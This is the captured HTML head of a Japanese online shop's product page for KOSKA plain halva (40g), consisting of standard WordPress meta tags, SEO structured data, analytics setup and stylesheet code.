

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product/koska-%E3%83%97%E3%83%AC%E3%83%BC%E3%83%B3%E3%83%8F%E3%83%AB%E3%83%B4%E3%82%A1-40%EF%BD%87/
body_size: 72986
content:
	<!DOCTYPE html>
	<html  lang="ja">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product/koska-plain-halva-40g/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun/koska-sade-helva-40g/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOSKA プレーンハルヴァ 40ｇ &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOSKA プレーンハルヴァ 40ｇ &#187; HalalTokyo" />
	<meta property="og:description" content="【トルコ産】ハルヴァ（プレーン味） トルコの老舗、有名ブランド「KOSKA」により製造されたハルヴァです。トルコ・中東の代表的なデザートです。柔らかな食感がゆっくりと口の中で濃厚なゴマの風味と甘味に変わります。" />
	<meta property="og:url" content="https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta property="article:publisher" content="https://www.facebook.com/halal_tokyo-101375648069015" />
	<meta property="article:modified_time" content="2025-07-08T08:19:22+00:00" />
	<meta property="og:image" content="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="推定読み取り時間" />
	<meta name="twitter:data1" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/","url":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/","name":"KOSKA プレーンハルヴァ 40ｇ &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1.jpg","datePublished":"2021-09-30T07:06:15+00:00","dateModified":"2025-07-08T08:19:22+00:00","breadcrumb":{"@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://halaltokyo.jp/"},{"@type":"ListItem","position":2,"name":"ショップ","item":"https://halaltokyo.jp/shop/"},{"@type":"ListItem","position":3,"name":"KOSKA プレーンハルヴァ 40ｇ"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; フィード" href="https://halaltokyo.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; コメントフィード" href="https://halaltokyo.jp/comments/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1757660656' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1757660656' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1757660656' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ja.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1757660656' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1757660656' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
